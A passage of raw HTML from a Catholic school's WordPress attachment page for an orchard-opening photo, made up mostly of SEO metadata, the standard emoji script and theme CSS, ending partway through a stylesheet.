

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aspencatholicschool.com/2018/09/18/orchard-opening-2018/41943670_236461117048304_517727224854478848_o/
body_size: 19344
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="facebook-domain-verification" content="fzinlyj3nvz77no76azox3gcu3pwm2" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://aspencatholicschool.com/xmlrpc.php" />
    		<link rel="icon" type="image/x-icon" href="https://aspencatholicschool.com/wp-content/uploads/2017/02/favicon-aspen.png" />
    	<!--[if lt IE 9]>
	<script src="https://aspencatholicschool.com/wp-content/themes/pets/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>41943670_236461117048304_517727224854478848_o - Aspen Catholic School</title>
	<link rel="canonical" href="https://aspencatholicschool.com/wp-content/uploads/2018/09/41943670_236461117048304_517727224854478848_o.jpg" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="41943670_236461117048304_517727224854478848_o - Aspen Catholic School" />
	<meta property="og:url" content="https://aspencatholicschool.com/wp-content/uploads/2018/09/41943670_236461117048304_517727224854478848_o.jpg" />
	<meta property="og:site_name" content="Aspen Catholic School" />
	<meta property="article:publisher" content="https://www.facebook.com/aspencatholicschool/" />
	<meta property="og:image" content="https://aspencatholicschool.com/wp-content/uploads/2018/09/41943670_236461117048304_517727224854478848_o.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aspencatholicschool.com/wp-content/uploads/2018/09/41943670_236461117048304_517727224854478848_o.jpg","url":"https://aspencatholicschool.com/wp-content/uploads/2018/09/41943670_236461117048304_517727224854478848_o.jpg","name":"41943670_236461117048304_517727224854478848_o - Aspen Catholic School","isPartOf":{"@id":"https://aspencatholicschool.com/#website"},"primaryImageOfPage":{"@id":"https://aspencatholicschool.com/wp-content/uploads/2018/09/41943670_236461117048304_517727224854478848_o.jpg#primaryimage"},"image":{"@id":"https://aspencatholicschool.com/wp-content/uploads/2018/09/41943670_236461117048304_517727224854478848_o.jpg#primaryimage"},"thumbnailUrl":"https://aspencatholicschool.com/wp-content/uploads/2018/09/41943670_236461117048304_517727224854478848_o.jpg","datePublished":"2018-09-18T18:50:13+00:00","dateModified":"2018-09-18T18:50:13+00:00","breadcrumb":{"@id":"https://aspencatholicschool.com/wp-content/uploads/2018/09/41943670_236461117048304_517727224854478848_o.jpg#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://aspencatholicschool.com/wp-content/uploads/2018/09/41943670_236461117048304_517727224854478848_o.jpg"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://aspencatholicschool.com/wp-content/uploads/2018/09/41943670_236461117048304_517727224854478848_o.jpg#primaryimage","url":"https://aspencatholicschool.com/wp-content/uploads/2018/09/41943670_236461117048304_517727224854478848_o.jpg","contentUrl":"https://aspencatholicschool.com/wp-content/uploads/2018/09/41943670_236461117048304_517727224854478848_o.jpg","width":2048,"height":1360},{"@type":"BreadcrumbList","@id":"https://aspencatholicschool.com/wp-content/uploads/2018/09/41943670_236461117048304_517727224854478848_o.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://aspencatholicschool.com/"},{"@type":"ListItem","position":2,"name":"Orchard Opening 2018","item":"https://aspencatholicschool.com/2018/09/18/orchard-opening-2018/"},{"@type":"ListItem","position":3,"name":"41943670_236461117048304_517727224854478848_o"}]},{"@type":"WebSite","@id":"https://aspencatholicschool.com/#website","url":"https://aspencatholicschool.com/","name":"Aspen Catholic School","description":"Aspen Catholic School","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aspencatholicschool.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Aspen Catholic School &raquo; Feed" href="https://aspencatholicschool.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aspen Catholic School &raquo; Feed de los comentarios" href="https://aspencatholicschool.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aspen Catholic School &raquo; Comentario 41943670_236461117048304_517727224854478848_o del feed" href="https://aspencatholicschool.com/2018/09/18/orchard-opening-2018/41943670_236461117048304_517727224854478848_o/feed/" />
<meta property="og:title" content="41943670_236461117048304_517727224854478848_o" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://aspencatholicschool.com/2018/09/18/orchard-opening-2018/41943670_236461117048304_517727224854478848_o/" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aspencatholicschool.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery_reject-style-css'  href='https://aspencatholicschool.com/wp-content/themes/pets/js/jreject/css/jquery.reject.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://aspencatholicschool.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://aspencatholicschool.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://aspencatholicschool.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='custom-menu-style-css'  href='https://aspencatholicschool.com/wp-content/themes/pets/admin/tools/custom_menu/custom_menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-Roboto-Slab-css'  href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://aspencatholicschool.com/wp-content/themes/pets/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css'  href='https://aspencatholicschool.com/wp-content/themes/pets/css/fontello/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='https://aspencatholicschool.com/wp-content/themes/pets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='messages-style-css'  href='https://aspencatholicschool.com/wp-content/themes/pets/js/messages/_messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css'  href='https://aspencatholicschool.com/wp-content/themes/pets/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-css'  href='https://aspencatholicschool.com/wp-content/themes/pets/skins/general/general.css' type='text/css' media='all' />
<style id='theme-skin-inline-css' type='text/css'>

		
			footer .logo img {
				height: 65px;
			}
		
	
		
			.sliderHomeBullets {
				height: 500px;
			}
		
	
		span.haz-cita {
    display: inline-block;
    margin-left: 99px!important;
    position: relative;
    line-height: initial;
    float: left;
}
.phone a.link-tel:hover {
    color: #ffc50c!important;
    padding: 0px 5px;
    transition: 0.3s;
}
	
		
.theme_accent,
.theme_accent:before,
.sc_pricing_dark .sc_pricing_columns:hover ul.columnsAnimate .sc_pricing_data > span,
.sc_pricing_dark .sc_pricing_columns.active ul.columnsAnimate .sc_pricing_data > span,
.sc_pricing_dark .sc_pricing_columns:hover ul.columnsAnimate .sc_pricing_title,
.sc_pricing_dark .sc_pricing_columns.active ul.columnsAnimate .sc_pricing_title,
.sc_team .sc_team_item .sc_team_item_position,
.twitBlock .sc_slider .swiper-slide a,
.twitBlock .sc_slider .swiper-slide .twitterIco:before,
.twitBlock .sc_slider .swiper-slide a,
.twitBlockWrap .twitterAuthor a
{ color:#022042; }

.roundButton.border_1:hover > a,
.squareButton.border_1 > a:hover,
.squareButton.border_1 > a:active,
.flip-clock-wrapper ul li a div div.inn,
.days_container_all .booking_day_slots,
.booking_back_today a

{ color:#022042 !important; }

.theme_accent_bgc,
.theme_accent_bgc:before,
.sc_video_player:active .sc_video_play_button:after,
input[type="submit"]:active,
input[type="button"]:active,
.squareButton.active > span,
.squareButton.active > a,
.squareButton.ui-state-active > a,
.roundButton > a:active,
.squareButton > a:active,
.squareButton.global > a,
.nav_pages_parts > span.page_num,
.nav_comments > span.current,
ul > li.likeActive:active > a,
.masonry article .status,
.portfolio .isotopeElement .folioShowBlock:before,
.itemPageFull .itemDescriptionWrap .toggleButton:active,
.footerWrap .footerWidget .sc_video_player:active .sc_video_play_button:after,
.topMenuStyleLine > ul .menu-panel,
.sliderLogo .elastislide-wrapper nav span:active:before,
.sc_dropcaps.sc_dropcaps_style_1 .sc_dropcap,
.sc_testimonials_style_1 .flex-direction-nav a:active,
.sc_testimonials_style_3 .sc_testimonials_items,
.sc_testimonials_style_3 .flex-direction-nav li,
.sc_testimonials_style_3 .flex-direction-nav a,
.pagination .pageLibrary > li.libPage > .pageFocusBlock .flex-direction-nav a:active,
.sc_popup_light:before,
.global_bg,
.widgetTabs .widgetTop .tagcloud a:hover,
.widgetTabs .widgetTop .tagcloud a:active,
.fullScreenSlider.globalColor .sliderHomeBullets .rsContent:before,
.fullScreenSlider .sliderHomeBullets .rsContent .slide-3 .order p span,
ul.sc_list_style_disk li:before,
.sc_slider_pagination_area .flex-control-nav.manual .slide_date,
.sc_contact_form_custom .bubble label:hover,
.sc_contact_form_custom .bubble label.selected,
.sc_tooltip_parent .sc_tooltip,
.sc_tooltip_parent .sc_tooltip:before,
.sc_quote_style_1,
.postLink,
.topTabsWrap,
.squareButton.gray > a:hover,
.squareButton.gray > a:active,
.sidebarStyleLight .widget_socials .socPage ul li a:hover,
.sidebarStyleLight .wp-calendar tbody td a:hover,
.sidebarStyleLight .wp-calendar tbody td a:hover,
.sidebarStyleLight .wp-calendar tbody td.today > span,
.sidebarStyleLight .wp-calendar tbody td.today a,
.footerStyleLight .contactFooter .contactShare ul li a:hover,
.isotopeFiltr ul a .data_count,
.isotopeFiltr ul a .data_count:before

{ background-color:#022042; }

.sc_pricing_light .sc_pricing_columns:hover ul.columnsAnimate .sc_button > a,
.booking_day_container.booking_day_black a,
#booking_submit_button.booking_book_now_custom

{ background-color: #022042 !important; }

.theme_accent_border,
.sidebarStyleLight .widgetWrap .tagcloud a:hover,
.sidebarStyleLight .widgetWrap .tagcloud a:active,
.sidebarStyleLight.widget_area .tabs_area ul.tabs > li > a:hover,
.sidebarStyleLight.widget_area .tagcloud a:hover,
.sidebarStyleLight.widget_area .tagcloud a:active,
.sidebarStyleLight.widget_area ul.tabs > li.ui-state-active > a,
.sidebarStyleLight.widget_area .wp-calendar tbody a:hover,
#toc .toc_item.current,
#toc .toc_item:hover,
.upToScroll a.addBookmark:hover,
.sc_scroll_controls .flex-direction-nav a:active,
.sc_testimonials_style_1 .flex-direction-nav a:active,
.pagination .flex-direction-nav a:active
.sc_scroll_controls .flex-direction-nav a:hover
{ border-color: #022042; }

.theme_accent_bg,
.theme_accent_bg:before,
.woocommerce ul.products li.product:hover .button,
.woocommerce-page ul.products li.product:hover .button




::selection { background-color:#022042;}
::-moz-selection { background-color:#022042;}

.theme_accent_bg
{ background:#022042; }

.theme_accent_1,
.theme_accent_1:before,
a:hover,
a:hover > h6,
a:hover > h5,
a:hover > h4,
a:hover > h3,
.topTabsWrap .speedBar a:hover,
.topWrap .topMenuStyleLine > ul > li ul li a:hover,
.topWrap .topMenuStyleLine .current-menu-item > a,
.topWrap .topMenuStyleLine .current-menu-ancestor > a,
.topWrap .topMenuStyleLine > ul li a:hover,
.topWrap .topMenuStyleLine > ul li.sfHover > a,
.infoPost a:hover,
.tabsButton ul li a:hover,
.popularFiltr ul li a:hover,
.isotopeFiltr ul li a:hover,
.widget_popular_posts article h3:before,
.widgetTabs .widget_popular_posts article .post_info .post_date a:hover,
.sidebar .widget_popular_posts article .post_info .post_date a:hover,
.sidebar .widget_recent_posts article .post_info .post_date a:hover,
.main .widgetWrap a:hover,
.main .widgetWrap a:hover span,
.widgetWrap a:hover span,
.roundButton:hover a,
input[type="submit"]:hover,
input[type="button"]:hover,
.squareButton > a:hover,
.nav_pages_parts > a:hover,
.nav_comments > a:hover,
.comments_list a.comment-edit-link:hover,
.wp-calendar tbody td.today a:hover,
.masonry article .masonryInfo a:hover,
.masonry article .masonryInfo span.infoTags a:hover,
.infoPost span.infoTags a:hover,
.page404 p a,
.copyWrap a,
.comments .commBody li.commItem .replyWrap .posted a:hover,
.comments .commBody li.commItem h4 a:hover,
.ratingItem span:before,
.reviewBlock .totalRating,
.widget_area .contactInfo .fContact:before,
.footerStyleLight .widget_area article .post_title:before,
.footerStyleLight .widget_area article .post_info a:hover,
.footerStyleLight .widget_area article .post_info .post_date a:hover,
.sc_list_style_arrows li:before,
.sc_list_style_arrows li a:hover,
.sc_list_style_iconed li a:hover,
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title:before,
.sc_tabs .sc_tabs_titles li a:hover,
.sc_highlight.sc_highlight_style_2,
.sc_price_item .sc_price_money,
.sc_price_item .sc_price_penny,
.sc_pricing_table .sc_pricing_columns ul li .sc_icon,
.sc_title_icon,
.sc_scroll_controls .flex-direction-nav a:hover:before,
.sc_testimonials_style_1 .flex-direction-nav a:hover:before,
.sc_testimonials_style_3 .flex-direction-nav a:hover:before,
.sc_testimonials_style_3 .flex-direction-nav a:active:before,
.pagination .pageLibrary > li.libPage > .pageFocusBlock .flex-direction-nav a:hover:before,
.topWrap .usermenu_area ul.usermenu_list li.usermenu_currency > a:hover,
.topWrap .usermenu_area ul.usermenu_list li.usermenu_currency.sfHover > a,
.topWrap .usermenu_area ul.usermenu_list li ul li a:hover,
.topWrap .usermenu_area ul.usermenu_list li.usermenu_cart .widget_area ul li a:hover,
.topWrap .usermenu_area a:hover,
.topWrap .usermenu_area .sfHover a,
.sidemenu_wrap .usermenu_area ul.usermenu_list li.usermenu_currency > a:hover,
.sidemenu_wrap .usermenu_area ul.usermenu_list li.usermenu_currency.sfHover > a,
.sidemenu_wrap .usermenu_area ul.usermenu_list li ul li a:hover,
.sidemenu_wrap .usermenu_area ul.usermenu_list li.usermenu_cart .widget_area ul li a:hover,
.sc_blogger a:hover,
.sc_blogger.style_date .load_more:before,
.sc_blogger.style_accordion .sc_blogger_info .comments_number,
.widgetTabs .widgetTop ul > li:not(.tabs):before,
.widgetTabs .widgetTop ul > li:not(.tabs) > a:hover,
.widgetTabs .widgetTop ul > li:not(.tabs) > a:hover span,
.widgetTabs .widgetTop.widget_popular_posts article .post_title:before,
.swpRightPos .tabsMenuBody a:hover,
.swpRightPos .tabsMenuBody a:hover:before,
.swpRightPos .panelmenu_area .current-menu-item > a,
.swpRightPos .panelmenu_area .current-menu-ancestor > a,
.swpRightPos .panelmenu_area > ul li a:hover,
.swpRightPos .panelmenu_area > ul li.sfHover > a,
.swpRightPos .panelmenu_area .current-menu-item.dropMenu:before,
.swpRightPos .panelmenu_area .current-menu-ancestor.dropMenu:before,
.swpRightPos .panelmenu_area li.liHover.dropMenu:before,
.user-popUp .formItems.loginFormBody .remember .forgotPwd,
.user-popUp .formItems.loginFormBody .loginProblem,
.user-popUp .formItems.registerFormBody .i-agree a,
.sc_slider_pagination_area .flex-control-nav.manual .slide_info .slide_title,
#toc .toc_item.current .toc_icon,
#toc .toc_item:hover .toc_icon,
.sidebarStyleLight .widgetWrap ul li.liHover:before,
.sidebarStyleLight .widgetWrap  a:hover,
.sidebarStyleLight .widgetWrap  a:active,
.sidebarStyleLight.widget_area .widgetWrap a:hover span,
.sidebarStyleLight.widget_area .widgetWrap a:hover,
.sidebarStyleLight.widget_area .widgetWrap ul > li > a:hover,
.sidebarStyleLight.widget_area .widgetWrap ul > li > a:hover span,
.sidebarStyleLight.widget_area ul.tabs > li.ui-state-active > a,
.sidebarStyleLight .widgetWrap .tagcloud a:hover,
.sidebarStyleLight .widgetWrap .tagcloud a:active,
.sidebarStyleLight.widget_area a:hover,
.sidebarStyleLight.widget_area a:hover span,
.sidebarStyleLight.widget_area .ui-state-active a,
.sidebarStyleLight.widget_area .widgetWrap ul li a:hover,
.sidebarStyleLight.widget_area .widget_twitter ul li:before,
.sidebarStyleLight .wp-calendar tfoot th a:before,
